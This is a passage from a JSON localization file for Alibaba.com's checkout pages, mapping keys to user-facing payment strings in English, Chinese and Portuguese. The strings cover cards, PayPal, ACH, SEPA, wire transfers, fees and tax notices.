process\n","checkout.challenge.b2b-risk.mail.tip":"In order to ensure your payment security, please provide your full PayPal account.","checkout.paypal-withhold.bind-card.pay-method-info.info":"Automatic payment with your saved PayPal account","checkout.pay-account.add-card.month.validator.required":"Please select.","checkout.pay-method-info.fee-detail.PaymentMethod":"Payment Method","checkout.add-account.sepa-form.ErrorInMailboxFormat":"Error in mailbox format.","checkout.westernUnion-withhold.pay-method-info.TransactionFee":"Charged by payment amount","checkout.eChecking-withhold.pay-method-info.TransactionFee":"Charged by payment amount","checkout.alipay_instantPay.pay_account.newPayInfo.title":"请输入付款人信息，并授权其进行支付","checkout.followup-view.components.product-info.OrderDate":"Order Date: ","checkout.add-account.sepa-form.City":"City","checkout.tt_account_detail.notice_bottom.TT_7790":"You will ONLY be covered by Trade Assurance when you make a payment to this supplier's Citibank account shown above.","checkout.tt_account_detail.notice_top.notice_expire_buyer":"You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.ot.validate.email-min-length":"No less than 6 characters","checkout.components.pay-confirm.OrderAmount":"Order Amount {orderAmount}:","checkout.ot.validate.phone-min-length":"Must be 10-11 digits","checkout.payment.status_AMOUNT_MIN_OF_GOOGLE":"Amount below minimum USD 0.20","checkout.verification.noticeVerify.EnterTheTransferAmountsFor":"Enter the transfer amounts for verification","checkout.alipay_instantPay.pay_account.agreement_content.SCM_AHS":"我司特委托授权付款人代为支付智慧税则服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.e-checking.models.e-checking-sepa.GetSepaMandateInfoFail":"Get SEPA Mandate Info Fail","checkout.pay-account.add-card.cvv.validator.required":"Please enter the security code.","checkout.tt_account_detail.notice_top.notice_rate_loss.currency.CNY":"To avoid any potential exchange loss, we strongly suggest you paying in CNY and require your bank to confirm beneficiary bank's final receipt currency as in CNY (especially when an intermediary bank is needed).","checkout.cashier.component.pageActivity.dialog.OT":"Online Transfer","checkout.alipay_instantPay.pay_account.newPayInfo.form_name.chinese_name":"请输入中文名","checkout.components.pay-account.Nota":"Nota","checkout.pay-account.add-card.ForMoreInformationReviewOur":"For more information, review our","checkout.goToVerify.ach-verification.EndingIn":"Ending in","checkout.onetouchAccount.disable_reason.title":"您当前账户资金不足无法完成付款！","checkout.ot.validate.phone-pattern":"Invalid characters","checkout.components.promotion.null.COUPON":"Store Coupon:\n","checkout.tt_account_detail.material.beneficiary_account_no":"Beneficiary account number:","checkout.components.apple_pay.qr.dialog.scan_code_steps_with_camera":"1. Open the Camera app<br/>2. Scan the QR code<br/>3. Tap the notification banner","checkout.components.pay-confirm.GST":"In accordance with the tax laws and regulations in India, Alibaba is obligated to charge and collect India Goods and Service Tax (\"GST\") at 18% from India customers and will remit the same to the relevant tax authorities.","checkout.ot.pay-account.channel.TRUSTLY":"1-2 business days to process","checkout.alipay_instantPay.payment_description":"通过支付宝手机客户端进行扫码支付，点击“确认支付”后，将跳转到支付宝扫码页进行扫码付","checkout.pay-confirm.order_amount":"总金额\n","checkout.components.pay-account.EntradaObrigatRia":"Entrada obrigatória","checkout.credit-card.component.continue-to-pay.primary.ACCOUNT_USED":"Notice","checkout.goToVerify.ach-verification.UsdAccount":"USD ACCOUNT","checkout.challenge.b2b-risk.mail.AuthenticationRequired":"Authentication required","checkout.pay-confirm.leave_to_pay":"剩余应付","checkout.onetouchAccount.payment_USD.USD":"美元余额账号","checkout.pay-account.add-card.need_ship_as_bill":"Use shipping address as billing address","checkout.layouts.detail.ViewPendingOrder":"View pending order(s)","checkout.payment.paypal.status_BAD_BUYER":"Currently unavailable due to security reason","checkout.components.pay-account.DeAcordoComARegulamenta":"De acordo com a regulamentação do Banco Central do Brasil, o limite mensal de pagamentos por CPF é de US$ 3.000 (três mil dólares americanos).","checkout.components.pay-detail.PayWithTheAccountInformation":"Pay with the account information below (Person to Company, not Person to Person).","checkout.onetouchAccount.payment_USD.USD_balance":"美元余额账号","checkout.components.pay-confirm.ipay-agreement":"I understand and agree with <a href=\"//global.alipay.com/doc/platform/sfe2r7\" target=\"_blank\">Alipay Services Agreement</a>","checkout.pay-confirm.select-currency.not-support.discover":"Unsupported currencies for Discover","checkout.payTmCredit.payment_description":"low transaction fee","checkout.e-checking.models.e-checking.AuthenticationIsSuccessful":"Authentication is successful","checkout.cashier.component.pay-method.Partners":"Partners:","checkout.applePay-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.tt_choose_account.benefit_local_payment_receipt_val":"1-2 business day(s)","checkout.cc.billing-addresss.zip-code.validator.us-error":"Not a valid US postal code","checkout.components.pay-detail.InternationalWireTransfer":"International Wire Transfer Account","checkout.pay-confirm-dialog.ach-confirm.IHaveReadUnderstoodAnd":"I have read, understood and agree to the above Credit/Debit Authorization, and confirm the payment instructions in this payment confirmation and the preceding checking (business account) details page.","checkout.components.pay-detail.ToVisitAWesternUnion":"to visit a Western Union   local branch to complete the money transfer. (The wait time is needed for backend systems to fully process the order details.)","checkout.tt_account_detail.payment_summary.label_payment_receipt":"Estimated Payment Receipt:","checkout.components.promotion.seller.COUPON":"Store Coupon:","checkout.onetouchAccount.models.onetouchAccount.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.components.refund-view.refundAmount":"信保一达通费用","checkout.ot.ideal-bank-list.header":"Select your bank and log in as you normally do.","checkout.add-account.sepa-form.CreditorReferenceParty":"Creditor Reference Party:","checkout.components.pay-method-info.OfPaymentAmount":"1.80% of payment amount","checkout.tt.payment_description":"Make wire transfer via your local bank, secured by Trade Assurance","checkout.tt_account_detail.notice_top.notice_intermediary_bank.currency.USD":"If you pay out by non-USD currency, you can <a target=\"_blank\" href=\"https://service.alibaba.com/buyer/faq_detail/24178861.htm\"> select intermediary bank</a> to avoid potential exchange loss.","checkout.payment.paypal.status_AMOUNT_MAX_OF_PAYPAL":"Amount exceed maximum USD 12,000","checkout.boleto.models.boleto.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.ot.validate.name-max-length":"No more than 10 characters","checkout.components.apple_pay.qr.dialog.scan_code_steps_with_alibaba_app":"1. Open your Alibaba App<br/>2. Click to scan<br/>3. Scan the QR code","checkout.e-checking.models.e-checking-sepa.GlobalCollectBv":"GLOBAL COLLECT BV","checkout.account-list.account.unavailable_reason.CYBS_REJECT":"Payment currently under review. Please wait for the results patiently as this may take up to 3 hours.","checkout.ot.ideal-bank-list.footer":"You don't have to register, and the information you provide will not be stored/disclosed for other use.","checkout.credit-card.component.catchTitle.MakePayment":"Notice","checkout.pay-account.guide.ProcessPaymentThroughWesternUnion":"Process payment through Western Union","checkout.pay-confirm-dialog.ach-confirm.CreditDebitAuthorizationIWe":"                                              CREDIT/DEBIT AUTHORIZATION\nI (we) hereby authorize Alibaba.com Singapore E-Commerce Private Limited (and/or its duly authorized representative) (the \"Company\") to initiate entries to my (our) checking accounts at the financial institution listed below (the \"Financial Institution\"), and, if necessary, initiate adjustments for any transactions debited in error. This authority will remain in effect until the Company is notified by me (us) in writing to cancel it in such time as to afford the Company and the Financial Institution a reasonable opportunity to act on it.","checkout.western-union.models.western-union.QueryAccountsFailed":"Query accounts failed","checkout.pay-account.add-card.CountryIsRequired":"Country is required.","checkout.pay-account.add-card.Optional":"Optional","checkout.credit-card.component.continue-to-pay.HaveEnjoyed":"&nbsp;","checkout.components.pay-confirm.tax-name.US_IPAYTip":"US Sales Tax is applicable to any order traded within the United States.","checkout.ot.pay_load_err":"Loaded error. Please try again.","checkout.components.apple_pay.qr_step.step4":"Submit to pay","checkout.components.apple_pay.qr_step.step3":"Check payment information at Checkout","checkout.payment.status_AMOUNT_MAX_OF_PAYPAL":"Amount exceed maximum USD 12,000","checkout.ggs-view.components.product-info.OrderNumber":"Order Number: ","checkout.add-account.ach-form.PleaseCheckThatYourChecking":"Please check that your checking account number match and try again.","checkout.components.pay-account.ItemcurrencyDomesticTransfer":"{itemCurrency} Domestic Transfer","checkout.components.apple_pay.qr_step.step2":"Scan the QR code","checkout.pay-confirm-dialog.ach-confirm.FederalTaxId":"Federal Tax ID:","checkout.components.apple_pay.qr_step.step1":"Open your Alibaba App","checkout.ot.ideal-bank-list.bank.ing":"ING","checkout.goToVerify.ach-verification.FirstAmount":"First Amount:","checkout.credit-card.component.continue-to-pay.transactionFee":"Include transaction fee {transactionFee}","checkout.components.pay-account.transaction-fee-tip.TT_JPM_JP":"Extra costs might incur when making cross-border transactions.","checkout.add-account.sepa-form.UpToDigits.1":"Up to 11 digits","checkout.add-account.sepa-form.UpToDigits.2":"Up to 30 digits","checkout.components.pay-confirm.ByClickingThisButtonFunds":"by clicking this button. The supplier will receive the fund in USD if the payment is received before ","checkout.e-checking.models.e-checking.QueryAccountsFailed":"Query accounts failed","checkout.tt_account_detail.notice_top.notice_expire_buyer_seller_international":"The supplier has selected International T/T for you to pay. ","checkout.add-account.sepa-form.IbanIsRequired":"IBAN is required.","checkout.e-checking.models.e-checking-ach.PostPlaidResultFail":"Post Plaid Result Fail","checkout.account-list.account.unavailable_reason.CC_RISK_REJECT":"This card is currently not available for making payment for this transaction. ","checkout.pay-account.add-card.ZipCode":"ZIP Code","checkout.components.pay-detail.PaymentNoticeTitle":"Payment Notice","checkout.components.pay-confirm.ChargedByWesternUnion":"Charged by Western Union","checkout.pay-account.add-card.SecurityCode":"CVV / CSC","checkout.ot.ideal-bank-list.bank.rabobank":"Rabobank","checkout.components.pay-confirm.PleaseAddANewCard":"Please add a new card to pay.","checkout.payment.status_BAD_BUYER":"Currently unavailable due to security reason","checkout.pay-account.add-card.ConfirmAndPay":"Confirm and Pay","checkout.tt_account_detail.material.account_no_wire":"Beneficiary account number (wire):","checkout.cc.add-card.card-num.validator.luhn":"Invalid card number","checkout.tt_account_detail.payment_summary.label_transaction_fee":"Payment Transaction Fee:","checkout.pay-account.add-card.cvv.validator.pattern":"Invalid security code. Please check your security code.","checkout.pay-confirm-dialog.sepa-confirm.YourAddress":"Your Address:","checkout.components.pay-confirm.EnjoyTheExchangeRate":"Enjoy the Exchange Rate:","checkout.verification.change-av.WantAnotherWayToVerify":"Want Another Way to Verify Your Account?","checkout.add-account.sepa-form.PostalCodeUpToDigits":"Postal code up to 10 digits","checkout.tt_account_detail.account_type.domestic":"Domestic Transfer","checkout.pay-method-info.fee-detail.Usd.9":"> USD 1,000.00","checkout.alipay_instantPay.pay_account.agreement_content.CGS_CR":"我司特委托授权付款人代为支付诚信工具包技术服务费用，我司和付款人均知悉并同意前述支付事由及金额，上线款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和受托人自行解决。","checkout.components.pay-detail.IfFundsArriveAfterExpiration":"If fund arrives after expiration date, the fund will be received as in the original currency (not as in USD).","checkout.pay-method-info.fee-detail.Usd.6":"> USD 10,000.00","checkout.components.pay-detail.ToAllowTime":"To allow time for system processing, please pay after","checkout.pay-method-info.fee-detail.Usd.8":"≤ USD 1,000.00","checkout.tt_account_detail.notice_bottom.TT_JPM_SG":"You will ONLY be covered by Trade Assurance when you make a payment to the supplier's JPMorgan ChaseBank account shown above.","checkout.pay-method-info.fee-detail.Usd.7":"≤ USD 50,000.00","checkout.pay-method-info.fee-detail.Usd.2":"USD 50,000.00","checkout.tt_account_detail.notice_bottom.TT_AU":"You can remit funds via EFT and wire transfers. EFT (Electronic funds transfer) is an efficient payment without the direct intervention of bank staff. You can contact your financial institution to learn about EFT.","checkout.payPal.component.continue-to-pay.transactionFee":"Including transaction fee {transactionFee}","checkout.tt_account_detail.operation_area.btn_print":"Print","checkout.activity.promotion-200003.ExistingBuyersUseUsIssued":"Existing Buyers - Use US-issued Mastercard and get up to USD 20 off your transaction fee (1 time use only)","checkout.pay-method-info.fee-detail.Usd":"USD 50,000.00","checkout.tt_choose_account.benefit_international_exchange_rate":"Estimated Exchange Rate:","checkout.e-checking.models.e-checking-sepa.Planetenweg":"Planetenweg 43-59 2132HM Hoofddorp Netherlands","checkout.add-account.ach-form.BusinessAccount":"Business Account","checkout.tt_account_detail.material.aba_no":"ABA number/Routing number:","checkout.pay-account.guide.AddBankAccount":"+ Add Bank Account","checkout.components.pay-account.InsiraOSeuCpfPara":"Insira o seu CPF para a criação do Boleto Bancário.","checkout.add-account.ach-form.DriverSLicense":"Driver's License:","checkout.pay-account.add-card.card-sample.pci":"Card information is guaranteed to be safe on PCI DSS standards.","checkout.add-account.ach-form.PleaseEnterTheBankRouting.1":"Please enter the bank routing number.","checkout.pay-account.add-card.CardInfor":"Card information is guaranteed to be safe on","checkout.tt_account_detail.notice_bottom.TT_CA":"You can remit funds via EFT (Electronic Funds Transfer) or wire transfer. You can contact your financial institution to learn about EFT.","checkout.components.pay-account.SeOPagamentoNO":"Se o pagamento não for efetuado no prazo de 3 dias seus pedidos serão cancelados.","checkout.components.pay-detail.ProcessingtimeBusinessDay":"{processingTime} business day(s)","checkout.paypal.pay-method-info.info":"Online payment with your PayPal account","checkout.tt_choose_account.benefit_local_payment_receipt":"<span class=\"text-bold\">Faster</span> Payment Receipt:","checkout.alipay_withHold.payment_title":"支付宝代扣","checkout.verification.noticeVerify.YouHaveSuccess":"You have successfully submitted your bank account information. Alibaba.com will make two transfers to your account within","checkout.alipay_instantPay.pay_account.defalutPayInfo.form_name":"付款人: {name}","checkout.applePay.payment_description_CANNOT_USE_APPLE_PAY":"Click \"Pay Now\" and follow the instructions to complete your payment on iPhone, support","checkout.components.pay-confirm.FxServiceOfferedByRd":"FX Service offered by 3rd party provider","checkout.tt_account_detail.notice_top.notice_rate_loss":"To avoid any potential exchange loss, we strongly suggest you paying out by USD currency, and require your bank confirming beneficiary bank's final receipt currency as USD.","checkout.e-checking.models.e-checking-ach.AddAccountFail":"Add Account Fail","checkout.tt_account_detail.material.iban_tip":"Please pay via CHAPS only","checkout.apple-pay.pay-confirm.pay-btn.disabled-tip":"Apple Pay is not available","checkout.ot.pay-account.channel.support":"Secure payment provided by:","checkout.components.pay-confirm.tax-name.INTip":"In accordance with the tax laws and regulations in India, Alibaba is obligated to charge and collect India Goods and Service Tax (\"GST\") at 18% from India customers and will remit the same to the relevant tax authorities.","checkout.pay-pal.remove_card.fail":"Failed. Please retry.","checkout.pay-account.guide.VerifyBankAccount":"Verify Bank Account","checkout.tt_account_detail.material.sort_code":"Sort code:","checkout.pay-confirm-dialog.sepa-confirm.NameOfTheCreditorReference":"Name of the Creditor Reference Party:","checkout.account-list.account.unavailable_reason.CC_AML_REJECT":"This card is currently not available for making payment for this transaction. ","checkout.pay-account.guide.EnterBankAccountInformation":"Enter bank account information","checkout.tt_account_detail.material.beneficiary_bank_address":"Beneficiary bank address:","checkout.account-list.account.unavailable_reason.PAYCARD_REVIEW_PENDING":"Under review for security purposes","checkout.alipay_instantPay.pay_account.agreement_content.FINANCE_COVERAGE":"我司特委托授权付款人代为支付货物出口涉及报关、退税、收汇等或信用证服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.add-btn.disabled.tip":"Due to service upgrade, New bank accounts can no longer be added to Online Bank Payment to pay for orders. <a target=\"_blank\" href=\"https://service.alibaba.com/page/knowledge?pageId=128&category=9207651&knowledge=1060547506&language=en \"> Learn more</a>","checkout.tt_account_detail.notice_bottom.TT_EU":"You can remit funds via SEPA credit. SEPA (Single Euro Payments Area) credit is a low cost payment. You can contact your financial institution to learn about SEPA credit.","checkout.add-account.sepa-form.DirectDebitMandate":"Direct Debit Mandate","checkout.cashier.component.pageActivity.newBuyers":"First Payment Promo","checkout.tt_choose_account.notice_locked":"Pay in {currency} only. Click to view bank transfer payment details. You are enjoying the <span class=\"text-green text-italic\"><span class=\"text-bold\">Better </span>Exchange Rate</span>. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.components.apple_pay.qr.dialog.scan_code_with_alibaba_app":"Alibaba App","checkout.components.order-view.Inspection":"Inspection:","checkout.ot.ideal-bank-list.bank.triodosBank":"Triodos Bank","checkout.tt_account_detail.notice_top.notice_intermediary_bank":"If you pay out by non-USD currency, you can <a target=\"_blank\" href=\"https://service.alibaba.com/buyer/faq_detail/24178861.htm\"> select intermediary bank</a> to avoid potential exchange loss.","checkout.components.pay-account.ApenasNMeros":"Apenas números","checkout.verification.change-av.ContinueVerification":"Continue Verification","checkout.add-account.ach-form.Digits":"9 digits","checkout.pay-account.add-account.EuropeBased":"Europe based","checkout.components.pay-method-info.CC_fee_tip_pre":"Transaction fees waived up USD 25 by saving your card","checkout.cashier.component.pageActivity.dialog.OBP_desc":"<span />","checkout.credit-card.models.credit-card.AddCardFail":"Add Card Fail","checkout.alipay_instantPay.pay_account.agreement_content.SCM_IS":"我司特委托授权付款人代为支付验货服务费用，我司和付款人均知悉并同意前述支付事由及金额，上线款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和受托人自行解决。","checkout.payment.paymentError.title":"Payment failed","checkout.add-account.sepa-form.StreetNameAndNumber":"Street name and number","checkout.pay-confirm-dialog.sepa-confirm.SwiftBic":"SWIFT BIC:","checkout.pay-account.add-card.AlibabaPrivacyPolicy":"Alibaba.com Privacy Policy.","checkout.western-union.models.western-union.MakePaymentFail":"Make Payment Fail","checkout.components.pay-detail.AccountInformation":"Information","checkout.cashier.component.pageActivity.dialog.CC":"Credit/Debit Card","checkout.checkout.summary.sellerInfo.Telephone":"Telephone:","checkout.account-list.account.VerifyExpired.ballon":"The card is expired, Online Bank Payment with no successful payment history in the past six months will no longer eligible for ACH and SEPA transfers. <a target=\"_blank\" href=\"https://service.alibaba.com/page/knowledge?pageId=128&category=9207651&knowledge=1060547506&language=en\">Learn more</a>","checkout.components.pay-detail.PaymentTotal":"Payment total:","checkout.cc.add-card.card-num.validator.support-IN":"Support cards issued in India only","checkout.add-account.ach-form.IndividualAccount":"Individual Account","checkout.noticeVerify.ach-notice.BackToOrderList":"Back to order list","checkout.tt_account_detail.notice_bottom.TT_1029":"You will ONLY be covered by Trade Assurance when you make a payment to this supplier's Citibank account shown above.","checkout.payTmCredit.payment_secondary_dec":"Loacl payments power by","checkout.components.pay-detail.ExpireTime":"Please make payment ASAP to make sure the fund is received before the exchange rate expiration date {expireTime}.","checkout.pay-method-info.fee-detail.PaymentLimit":"Payment Limit","checkout.components.apple_pay.safari_step.step4":"Submit to pay","checkout.components.apple_pay.safari_step.step3":"Log into the Checkout page","checkout.components.apple_pay.safari_step.step2":"Scan the QR code","checkout.components.apple_pay.safari_step.step1":"Open your iPhone camera","checkout.applePay.payment_description":"Quick and convenient, support","checkout.components.pay-confirm.ServiceTax":"In accordance with the tax laws and regulations in Malaysia, Alibaba is obligated to charge and collect Malaysia Service Tax at 6% from Malaysia customers and will remit the same to the relevant tax authorities.","checkout.onetouchAccount.payment_USD.disable_reason.content":"当前账户余额不足，请充值后再支付","checkout.add-account.sepa-form.TypeOfPayment":"Type of Payment:","checkout.pay-account.guide.StepsToCompletingAWestern":"3 steps to complete a Western Union payment","checkout.credit-card.component.catchBtn.Continue":"Continue payment","checkout.ot.pay-method-info.fee-detail.col-country":"Country/Region","checkout.add-account.ach-form.NameOnAccount":"Name on Account:","checkout.payment.paypal.status_HIGH_RISK":"Currently unavailable due to security reason","checkout.boleto.models.boleto.MakePaymentFail":"Make Payment Fail","checkout.cc.add-card.card-num.validator.required":"Please enter the card number.","checkout.verification.goToVerify.PleaseCheckYourBankAccount":".<br />Please check your bank account and note the transfer amounts. Come back to Alibaba.com and provide us the correct amounts for verification.","checkout.e-checking.models.e-checking-ach.PostMicroPaymentFail":"Post Micro Payment Fail","checkout.components.pay-method-info.ProcessingHours":"{processingTime} hours","checkout.account-list.account.unavailable_reason.CC_CARD_FORBIDDEN":"Currently unavailable due to security reason","checkout.cashier.ta-brand-balloon.tip":"Alibaba.com's built-in order protection service which protects online orders when payment is made through Alibaba.com.","checkout.boleto.models.boleto.GetPaymentResultFail":"Get Payment Result Fail","checkout.tt_account_detail.notice_top.notice_expire_seller":"The supplier has selected {currency} T/T for you to pay. Pay in {currency} only. You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.account-list.account.unavailable_reason.CARD_COUNTRY_UNAVAILABLE":"Unsupported country/region for this card\n","checkout.payment.status_APPLE_PAY_NEED_BIND_CARD":"Need to add a Visa or MasterCard to Apple Wallet at first","checkout.pay-later.models.pay-later.SorryPleaseTryAgainLater":"Sorry, please try again later.","checkout.cashier.component.rfp-protocol-dialog.Confirm":"Confirm","checkout.tt_choose_account.account_type_international":"International Wire Transfer","checkout.credit-card.models.credit-card.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.payMethod.logoTitle.creditCard":"Credit/Debit Card","checkout.models.MakePaymentFail":"Make Payment Fail","checkout.inspection-view.components.product-info.OrderDate":"Order Date: ","checkout.tt_account_detail.material.beneficiary_country":"Beneficiary country:","checkout.components.promotion.platform.COUPON":"Alibaba.com Coupon:","checkout.components.pay-method-info.OtherPayment":"Other Payment Methods","checkout.components.pay-method-info.processing_time":"1-2 hours","checkout.components.pay-account.OtherPaymentViewPT":"View details","checkout.boleto.models.boleto.QueryFeesFailed":"Query Fees Failed","checkout.tt.routes.TTAccountInformation":"T/T Account Information","checkout.pay-confirm.select-currency.not-support.diners":"Unsupported currencies for Diners","checkout.cashier.ta-brand-balloon.ensure.quality":"Product Quality","checkout.add-account.sepa-form.DependsOnYourAccount":"Depends on your account","checkout.components.pay-method-info.CreditDebitCard":"Credit/Debit Card","checkout.common.error-handler.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.components.pay-confirm.Initial":"Initial","checkout.components.pay-detail.PrintDate":"Print date:","checkout.combine-payment.components.pay-confirm.PaymentIn":"付款金额","checkout.pay-account.account-list.AddANewBankAccount":"+ Add a new bank account","checkout.tt_account_detail.TT_ALIG":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in INR.","checkout.tt_account_detail.notice_bottom.TT_CA_GGS":"You can remit funds via EFT (Electronic Funds Transfer) or wire transfer. You can contact your financial institution to learn about EFT.","checkout.challenge.b2b-risk.removeCard.content":"You could continue to pay with another PayPal account, or other payment methods.","checkout.paypal-withhold.pay_account.title":"PayPal account：","checkout.add-account.ach-form.BillingAddress":"Billing Address:","checkout.pay-account.pay-confirm-dialog.PaymentConfirmation":"Payment Confirmation","checkout.pay-account.add-card.cvv.validator.max-length":"Please enter the efficient code.","checkout.ot.pay-info.phone-number":"Phone number","checkout.pay-confirm.select-currency.not-support.jcb":"Unsupported currencies for JCB","checkout.ot.pay-info.last-name":"Last name","checkout.credit_card.remove_card.success_message":"Removed","checkout.pay-confirm.select-currency.not-support.visa":"Unsupported currencies for Visa","checkout.pay-confirm-dialog.sepa-confirm.SignatureDate":"Signature Date:","checkout.pay-confirm-dialog.sepa-confirm.DirectDebitMandate":"Direct Debit Mandate","checkout.credit-card.component.continue-to-pay.primary.11121":"Sorry, you are not eligible for this promotion.","checkout.cc.add-card.card-num.validator.min-length":"Invalid card number","checkout.ot.pay-account.channel.EPS":"1-2 business days to process\n","checkout.tt_account_detail.material.branch_code":"Branch code:","checkout.tt_account_detail.notice_top.ttAuCiti":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in AUD.","checkout.components.pay-confirm.Balance":"Balance","checkout.verification.change-av.UseAnotherPaymentMethod":"Use Another Payment Method","checkout.credit_card.add_card.err_UNKNOW_EXPECTION":"This card is not supported or the card information is incorrect. Please use another card.","checkout.pay-account.add-card.BillingZipCodeIsRequired":"ZIP Code is required.","checkout.tt.pay-account.unavailable.TT_LOCK_EXCEED_MAX_LIMIT":"The payment amount exceeds limit of USD 1,000,000. Please pay by international TT instead.","checkout.goToVerify.sepa-verification.GoToRemove":"Go to Remove","checkout.alipay.payment_description":"通过支付宝手机客户端进行扫码支付","checkout.pay-method-info.fee-detail.AsiaPacificOnlyUsd":"Capped at $40 for APAC-issued cards (for USD payment only)","checkout.applePay.payment_description_APPLE_PAY_NOT_SAFARI":"Click \"Pay Now\" and follow the instructions to complete your payment on iPhone or Safari, support","checkout.pay-pal.verification-result":"Verification failed.","checkout.alipay_instantPay.pay_account.agreement_content.SCM_FAT":"我司特委托授权付款人代为支付财税SAAS服务费用，我司和付款人均知悉并同意前述支付事由及金额，上线款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和受托人自行解决。","checkout.followup-view.components.product-info.ProductionMonitoringOrder":"Production Monitoring Order","checkout.pay-account.add-card.cardholder-name.validator.required":"Name is required.","checkout.pay-account.add-card.FirstName":"Given names","checkout.add-account.ach-form.City":"City","checkout.goToVerify.ach-verification.NameOnAccount":"Name on Account:","checkout.pay-method-info.fee-detail.USAccount":"U.S. Account","checkout.cashier.component.pageActivity.dialog.CC_desc":"Up to USD 25 in transaction fees waived when you save your card details","checkout.pay-account.guide.WaitForPaymentToBe":"Wait for payment to be made","checkout.alipay_withHold.pay_account.title":"支付宝账号：","checkout.account-list.account.VerificationFailed":"Verification Failed","checkout.pay-account.add-card.StateProvince":"State / Province","checkout.pay-confirm-dialog.sepa-confirm.TypeOfPayment":"Type of Payment:","checkout.noticeVerify.ach-notice.NameOnAccount":"Name on Account:","checkout.credit-card.component.catchBtn.Back":"Return to checkout","checkout.cashier.component.rfp-protocol.checkbox":"Confirm payment information","checkout.tt_account_detail.notice_top.ttAlig":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in INR.","checkout.nb.pay-account.select":"Select your preferred bank for this transaction:","checkout.components.pay-method-info.FeeDetails":"Fee Details","checkout.components.pay-confirm.ExchangeRate":"Exchange Rate:","checkout.components.pay-method-info.CC_fee_tip":"Transaction fees waived up to <br />USD 25 by saving your card","checkout.pay-account.add-card.month.validator.has-expired":"Invalid date","checkout.sepa.add_account.err_0001":"Your banking account had already been registered.","checkout.add-account.sepa-form.CreditorName":"Creditor Name:","checkout.sepa.add_account.err_0002":"Account has been frozen.","checkout.sepa.add_account.err_0003":"System is busy, please try later.","checkout.add-account.sepa-form.NameOfTheDebtorS":"Name of the Debtor(s):","checkout.activity.promotion-200003.LearnMore":"Learn More","checkout.components.pay-detail.ChargedByRemittingBank":"Charged by remitting bank","checkout.pay-account.add-card.CityAndState":"City and State","checkout.tt_choose_account.benefit_international_payment_receipt_val":"3-7 business days","checkout.cashier.ta-brand-balloon.ensure":"Trade Assurance ensures ","checkout.tt_account_detail.notice_bottom.TT_GB":"You can remit funds via CHAPS and Faster Payments. Faster Payments is highly recommended and is eligible for the transfer less than GBP 250,000. You can contact your financial institution to learn about these systems.","checkout.account-list.add-card-btn":"Add a new card to pay","checkout.account-list.account.ClickHereToVerify":"Click here to verify","checkout.goToVerify.sepa-verification.NameOnAccount":"Name on Account:","checkout.e-checking.models.e-checking-sepa.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.e-checking.models.e-checking.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.alipay_instantPay.pay_account.defalutPayInfo.form_identifyNo":"身份证号: {identifyNo}","checkout.payment.applePay.paymentError_PaymentAuthorizedError":"ID verification failed, please try again","checkout.account-list.account.unavailable_reason.CC_CARD_EXPIRE":"Expired card","checkout.tt_account_detail.material.bank_code":"Bank code:","checkout.applePay.payment_logo":"Apple Pay","checkout.western-union.models.western-union.QueryFeesFailed":"Query fees failed","checkout.ot.ideal-bank-list.bank.knab":"Knab","checkout.add-account.ach-form.CheckingAccountNumber":"Checking Account Number:","checkout.challenge.b2b-risk.mail.form-error":"Verification failed. Your have {attempts} attemp(s) left.","checkout.creditCard.payment_description":"Quick and convenient","checkout.tt_account_detail.notice_top.notice_expire_seller_seller_international":"--","checkout.account-list.account.unavailable_reason.BAD_BUYER":"Unavailable for security reasons","checkout.tt_choose_account.balloon_arrive_expiration":"If fund arrives after expiration date, the fund will be received as in the original currency (not as in USD).","checkout.components.pay-account.VocReceber":"Você receberá um documento com as informações de transferência após clicar em Pague Agora.","checkout.tt_account_detail.material.beneficiary_bank_swift_code":"Swift code:","checkout.checkout.summary.sellerInfo.Seller":"Seller:","checkout.challenge.b2b-risk.mail.UnVerify":"Unable to complete authentication? ","checkout.service-view.components.product-info.name":"服务订单","checkout.tt_account_detail.notice_top.ggs_tt1039":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in USD (especially when an intermediary bank is needed).","checkout.ot.ideal-bank-list.bank.asnBank":"ASN Bank","checkout.sepa.add_account.err_0004":"System is busy, please try later.","checkout.payment.status_AMOUNT_MIN_OF_APPLE":"Amount below minimum USD 0.20","checkout.followup-view.components.product-info.ServiceItems":"Service Items:","checkout.payment.status_APPLE_PAY_NOT_SAFARI":"Please use Safari","checkout.add-account.ach-form.AccountNumberCharactersNotLess":"Account Number characters not less than 3","checkout.e-checking.models.e-checking-ach.QueryAccountVerificationFail":"Query Account Verification Fail","checkout.tt_account_detail.material.currency":"Payment currency:","checkout.e-checking.models.e-checking.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.pay-detail.account.CompanyName":"Company Name:","checkout.cashier.component.rfp-protocol.title":"Order payment information","checkout.order-view.components.product-info.OrderNumber":"Order Number:","checkout.paypal-withhold.no-card.pay-method-info.info":"Log in to your PayPal account and make an automatic payment","checkout.pay-method-info.fee-detail.FeeDetails":"Fee Details","checkout.components.rfp-brand.DirectPayOrder":"Direct Pay Order","checkout.payment.applePay.paymentError_UserCancel":"Payment interrupted, please try again","checkout.components.pay-account.OtherPaymentTip":"The transaction fees and currencies vary, depending on the payment method chosen. 